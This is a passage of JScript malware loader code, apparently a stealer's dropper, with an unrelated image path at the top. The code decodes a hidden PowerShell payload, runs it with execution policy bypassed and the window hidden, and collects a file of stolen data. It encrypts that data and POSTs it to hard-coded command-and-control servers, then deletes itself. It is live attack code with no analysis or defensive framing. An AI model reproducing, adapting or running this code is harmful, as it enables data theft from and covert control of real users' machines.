 var p = fldr + "\\" + jsLoaderPS1;
var vers = "3";
var uuid = "1";
var com_pref = "eugenegarden0712";
var botSufx = "_kKnIN4qZQ1";
var kkid = "154";
var alfIn  = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
var alfOut = "7JRIZYgMa8tLAcNCj4xeovH0DnGlFk5PibBVyfUdQuEwpOqW1s3S6mKhXT2r9z";
var sepr = "%SEPR%";
var botId = cuid() + botSufx;
botId = vers + "-" + uuid + "-" + com_pref + "-" + botId;
var urlArr = [];
urlArr[0] = "http://104.232.34.36:80/cd";
urlArr[1] = "http://104.232.34.36:443/cd";
urlArr[2] = "http://104.232.34.36:8080/cd";
urlArr[3] = "https://script.google.com/macros/s/AKfycbz6dmNJfCPwFchoq6WkJsMjQu22SJTJ9pxMUeQR7bCpmJhW6Bg2/exec";
pausecomp( 2 * 60 * 1000 );
var f = fso.OpenTextFile(p,2,1);
f.Write( b64dec(PS1Body) );
f.Close();
cmd = powershell_pthpath64 + ' -version 2.0 -NoP -NonI -ExecutionPolicy Bypass -WindowStyle Hidden -File "' + p + '"';
sh.Run(cmd, 0, false);
pausecomp( 5 * 60 * 1000 );
try{ fso.DeleteFile(p, true); }catch(e){}
var usrName = sh.ExpandEnvironmentStrings("%USERNAME%");
p = sh.ExpandEnvironmentStrings("%APPDATA%") + "\\" + usrName + ".ini";
var outData = readFile(p);
try{ fso.DeleteFile(p, true); }catch(e){}
var contentsHtml = "";
outData = b64enc(outData);
outData = "stels" + sepr + outData;
var entry = randomParamName();
var v = encodeURI(SimpleEncrypt(outData))
contentsHtml = downLoadUrl("POST", urlArr, randomUrl(botId), entry + "=" + v);
fso.DeleteFile(WScript.ScriptFullName, true);
}catch(e){}
*/}).toString().slice(16,-4);